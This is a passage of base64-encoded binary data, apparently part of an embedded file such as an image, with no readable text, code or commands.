uvHQu+lmGkKs1wMNi+UB/VApbBMJHb0bIyDK9pYw8ic3opy6H4wFGyDbuqALWKALs23bLo26HVAAseAFsfAEuDQCXhAEESDLQg12nyVTGcABO90B/4e0wPylHAPMwNzc4grVdoDF2nwCLP+nn8qrn4N5BqXTY+YN1tbM1Gy91sK83t1N1t2NCnA930BT13VN1wTwD3RNEGnQdG41gqoI2ODggi5hJQPOzoSd4AP1vu+8NOprXW+1x1AHVxEr0O1hooF8SrL5Q14nA9s2KDJwBr/Q0Geg2d3nHyNLMKHt2tmTS+ATMXu3wRzA0rwQAVhgBCBsBLodwjwOwjjQ4z9uwqubnKIM1ELQATmtAiqgG6IgBqkSCeCpAhwAFflxh7JS1AKou1JczGGLxV0eBWdgtQ25kE/1BDwWkc9r1lU8vWc91m0Ottrc5V4+5/Rd51KyAMaQBnZNEGVgDH3e5wOR3wSxAMxGty8omQL/Qb4DbiXn4r5Mp+CQPlByHOlWNpPjAVe86HzKQ0rsEYzUN5uU7eFP8A9GUhtigHarWm6DJbL+0RVDlAL90NuUzCgE4tF71wHjRuMtzeM/3uO+3uM2PtId4AhC+gJB4AjgGQQckNMdoNNB4FQ9/ViFkgU33QHbWdQhE628zMuBJQRtPeddDraSEOai863lfu5n0LxQHNZA/M1nvc3tzd1wPudxDu6oYAd2nu9RYgyEzhB3TRDGQAIvyc7qLHQH/tfmi0kwZKkK/+gLrqGUrpnCEydPNx68+Hz8mzwGfS+EHFGCAlHfFvJGwkcyusiGs3/cw8BRAQ1ATcnbMxZfETE5/6BgM84LKsDSEbDrvf7rv97SG2AERsALG7AB6YAFE+QIzs0BQQDLOq3ks4yGNqCGXsAJQaDTQn0G+VHd1IqPcsQxWzDn293dTV0CZzCYGWeI9alprZfeag7n673Nco7FlHDvdD/3dmD3+p73yKHnA8H3do3ffv7369tWoOjXBu4dA27oCb/PDiHpDSG4wqN8WrZlAa08JQqqsJl1KsptgsJtMvALxQL6vCG5TZjqjYzi1kMVJKXiLw+kXBAJBdDbNoAFHaDr48bzQB7CvJAOFVABSFABd1ABn8AEn3ACnODcs3zTSa7kVq/0HfACQO30HSAE8oW0Vp71vLwVT1C9dP8f9k3c1n2RcanmVGg/iOleVeMKp0Bs1tu81l4+1ts993MPtpQAttq93VCt9/pfHEgGEGX+GftXkICxMsYOEiBQ0OHDHQ0d+sIAzpeUihR9/Sv17+JDcAXBYdj40KRGkg5JpjS50uTLBg0KvvlH06bDKlX+6fyH4B8NBNzW0PjHTUJBCRkktInH7B8zGU+innlyxmqWNQa0buVqYE0GD9DChoUGDWyKFB48RBoxAlpbWLDajuAyol+HAjaw8OKlghcOXtuwDCaMg/BhwrxEfWJChwkSyIxPBOGgokMQFRFUbObcmfOXzZeznFG7JsUaD6fRml5j+rQH0zJOnIgSpYT/7RKgQN3msKVNti1bcuQQLpw48TMzhOwuUYKD7SjPo8ymjYr6CeuoKFm3o/3E9u92utuhZEeAgJfp1a9n3979e/jx5c+nX9/+ffz59TskUTDhv/9MImi9HQoypqSCSsFAQQUxUImikHyJMCWX/qEQwZU0shCliS7ccENffJGpJl/eaOCNmwrKqQoE1vDJxaIKyuCfGf+J56l/2vhHhqh+OeOXqs7IIauuDLBmq7Q8AGssJcVSKy1o/pkLGlj6mesMu/CyIQK+utwLscMMw8KIwxRbgg4k4IGMCXjo4SCIDjrgoAMcQssMkwjw1LMvzjp4IYtYuEktNddWQws2RE3L/2C25m67LTroQGnDquCOK4644EARQojmoHuOtutmy05UO76jpDzsTihVVfJQEU+8/[base64]//Vjlyz1nprrrv22r5mw/6wgTReWghY+ARaiSRl25aQ7ZIcbGkjD+eW+24E1dNIJplsOvFEm7xd0ScW1yhKAqPQtfGfpWRwakd4f3xiCy5yqLdIe5NUi98mXSbr4BHkaqsuLhwRYkuHuXT4YdYJ22aDTyCrmE16TnjhsiBu/7iDzXDwnWTAVPji4yAKYAa1Q1tTDba0ZKZ5jRIEuPlRDnQuARVQMqDU0hyAzkHIEjiF9LnqQ3V6tu2s1m79qM0Tb/1Xv5Z/fvrrt/8+B5stSG5V+FmlEYf8CoDqKdCwHtKskKhEQfrjSIfo9sAPSStvznrQP/gWEwtuC0U46YlOfGL/[base64]/jS0nl49xAImaUiB9Ha3juTvJRXySAShFTYPpZKB+xORQ0zELZvQRHAe7InhiHK4NdyIcW2QgAr/8YRfyquFOXiCVmbYFc0BrF9MGlRZphS6K7XFEf/Igpf4okTW/z0xMRuoADzUdAvIIIEJEeDA7YLAiSxwgQu66xgO8oSDLwBmeJexgReekJoknaZQGdBnks4iCQGcD2fWiwJTzsCF4PRjCwr14xk21RzyRcd81Flf01yFnaixz1WocCR2rEZJkIZUpCN1T/7kdiz1ECAXm9QkRP4RkZfA1CFHmYBFTnpAah0LghH0CN4+pMqC7E1Ef6tJLDmYk3C1yCfciJEEFLfLXj4uKr/80c+CdoauHNNINnQS51z2Dw+45WCia0ssRvAP03VJdYlpnRMJcwck0IMeD6CHOD8RATi9KQg26MAX4DTGdo4MZcKL0znF0AZ+Ni9RaOEnalhzljOIh/9p1qEjRM+gvTPwUbOZ3Q0HjjbIUI3KkFDbTncogVH4lYo82PEHSV37WthO8pLr6cY/cpHSYJlEpumZFit16luWBFd/LKHbRHR6U5JgcCYl4la30pCTnhSEGwgAIVONkhQcPUWFUolXVfxYuS3cK6ta+caSNnfDsaQFSiPoYejIiqV/cKAAHcCEw5C4urYixmHpoMcd7lCJBzCBCZ8wB5yC4IjN6Il3JcuTyMb4sRcIwQvMwCehYOOaxDr2ZZE1386iAIoTZGMNVskGQxXqwhw0CqKzUdp1RGu19x2SO935jtVYhR2sxVbHO+YxrkaUH096MoAFEXJLcGrKUg43bgj/UrIo91dKJ1swJiLyGyxluROkiusnQyEX444yU6g4RQZAkgFV5CWGyomXhvYCWJuX6bm1iBUuB+NCJAog3w5cU8+DsW9+3/rfO6TjDvR4TDtssFdOcOJ27uRTgjmTMsIGIZ1qhKNrlJcB0+iwDd/hNItx1inLySAbCBWOHv2Y4kaVL1SlGq1qXfW+7mRntbNhtXhY1WNc51rX9DnpTR/yg/hIJCIFKuB6HPSDV/z0H9do5UmXzEqTlqS4Qf2tQ7DVyo30ragP4Ql0/wGjchUEXdyokY6OApVfsnBeQcuBmov0DZo5aUlOClhYCOaWuACxDQWYpiOwcLI+XxOb+d1A/zoKvgFRPKAC9KhECV5QgGRE3AuciCcW/GIZTFgmNB0YYg5iwc/SrObCMcMnzTIQhVUtDTq4mUEGniC0El91C7kB5NLQR9FW4zjG6TuVrVN1KquhZ9dDJ3rRowXk3Aark/KhW5TlNsGg4s3pUDYJ35iLohNZ+bmD6wl1h9JUppKwIDqCSnfLDMyfoXlI4yVvm5kElrO4+d6RyHdbzmBn+XKALwBXojXb6rAN6GIDg0/HGPx7h8twIhnTWLzEX6A73vFO447Yqz1Tw0b1OhZmGlYUWKAXUJV3qlGgWEMbEupHomkqN845waeuw+qnxVrGs0etdU67SOnl3ui7532Pff/[base64]/POML/duzvxuMwKNDbfAvbVgHG3gBL0gGWLCHP/[base64]/jHF/gC0LATwBINMYiEs2BEC1MexTK51HiCCFgaR2kOULDE/yGhlKDJhsziFOaADlHcKI/CDulxlQg4JEaCtVQ8D3NgRd2LRZiMSdcagtvyQR5MD4H4hxoYCBLAFgoBxgdqAGeLj98bkSHkm+a6iTe4vnCJLqIAIZ1AlxKCqhQCPzNDKC4QgxyIIWPqyvMjx/RTr83hIXWEpoMRogIQAizIM7ZsQ7fMP7/bC/2LQ17gg7Q0mAzohzlxhMfjy4J8MMuYpyCQtCdoA3z6BkZ8DeRRTEQpjU1jMdGzDR3YjRkoveK4qhQzmttIlfdhlVIcxY26mlcpLfNYxVWUwVaUSdVcTUj6sePTLV8pMp0EkEwqmwWwEOUDSgtqJfpAEJ8UkeQSEf/[base64]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[base64]/C2Cc2E5jyAImT5ZMuXHkyVq0/Ovs+TPo0KJHky5t+jTq1KpXs27t+jXs2LJnN/hX+zbo2qMxeObtGcE/Y58XpFlAIg0JEm9i+6rt+3aD5v8wvKFe+82bNGkQbEfgHQEN8OFpkCfPjcZ59DQkDDQo472MX2fky3/YWUyOf98sGvBlNiNHAXrg2UYjpTQCgiKN0JINOfSzk00/1eTTTAXgVFQHRYmyQQk/TQVVg2IUIEQQWdgg01NBdCCTI0G0WJOLUAnhFRexRGIWWd+YtUZaPHoE4BpPzAAXXSVkk8IaSbYhxFwlgOKkX1FIKRhihD2mWGaOYXYZZpZxeZk568w2/yaZZZp5Jpppqqmmb6q1mZpupBkDnDFp/FMccv8s9w8JssXZJm622bYcoWlgl0YV/yBQxXaKOsrNP+RFyh6lCMH3Hn0LbbEFQ1xskd9+FH2zBkgACqgRNB+p2tlIJZ00QgYZINhGAV7ZBOFOuPokRK4/pbOBhCl+2NOHWVT1lA1FTUUVTs0ilUUWYnBxBhdPRPKRATrq+KOqarGVwZCSCEFKFKRi1MZcM/[base64]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[base64]/2xYDy6ID16XP3V/0AceIY8PAMzvhhoWACh/cMehME01qNBQoJUVeAAIAf7LEdtnJXHdYYq6AEZ/JlF/lk1siD7ycFFysEUzMwVmp04uhgaGFNl5RJDKgejodoA6eA2aQfeFdcagAfVkIdy0Vql3Bp8hE10IZ4bbgEXiAEp/ke3ZNd1qUqqdNcI9IPkwUrmnUE/PJRFQQ60iQEHPADpFYUNwRe3qR4kxpdUAoUQGIEK3Nd/3R4OpGVadiIvEJhM3AiC8YiqrIEpugVdMMkXPUnrvM5MNZ+W2EsZbYlkgNg6aN867GL2mQNQdR/ArAn4zVgAGmQGqiBl2iP9XaYFmEBWbdWP7Z/+QZLzEP9ZymEmARpgXGmPxrgczIFDXc0ca24MC8iCFRQaadambd4m/XXGCl5moaFBPo7MP/wA1MUjb7bgP1xBLkwAadbAB4DBP9RADazCKuTCHJjAHOTCMoRBGOSCH3SndxaCPvgBAujBAKhcpPBWo90JK1TdkT1dAjBCGuyDPw5nborgpq0CDo7MG/hCONbmMEzBXqlWUu3BNI2apR3o/8SGQwqXnbwBo9hdqyXKeaTH39WarRHeOmnKQiwEHEJDB9mT4wWbKP5ad5kEF6iErJRQAUDlebGejEBFAQTBOWyAUkgI4hwOD0mlsjTUTySFEeAAiVRFB9Be7XHij3IiW8pEPMn/[base64]/5SI9hp3tcqJZsDljYAQQOVEJdGLPpQRPMDpcMALaOWOJs5W8mgkYptSCMEG3IHsDentbeImGsEmCsDtteWKCIGqgESshGwGiAFdeNEM6EUrvk6UBAa/0OLtfFiI4SIw7uKYHiYugqkAoOkGtGmKlcM7BCALEitAFmdt6madAiTR2ilpMi39XUEXhkbzjFX0+KkULEBkFu0EKGcCOOtcdZI4yJzHVFn3gMM7/[base64]/VE4HSAALSDEYhBVGjlT7RIDD3UP+zQ5bgXKhhBBZRlTWBigGGsJmrij94eKgiYVczr742oB4jBhBXfkzTJ/f7FlPCOvvxUPUwGKsCRFvjiv+RiziIcmfrOZsSRmPosxWXt1tqp2i6r0nZuQVbgB+TJ10GSN1pPf0Yw4iLAy13Z12YMbLomJ2HMP7wDAjTBHKzAFKBBDM+wDNcwDdNwGKxADluVDC/DHDTBZ3DtMeSjZ+gBA8Bjfcr/KcblAnBMATPmZgiQgDzIJ9tmZgmK3dPJn2/[base64]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[base64]/P70AMC7YayVGgC5iIibuLwhASAVOIAL2izO8wiv0qSkALCj+gcC8IimMYn7ApyxUQACYIF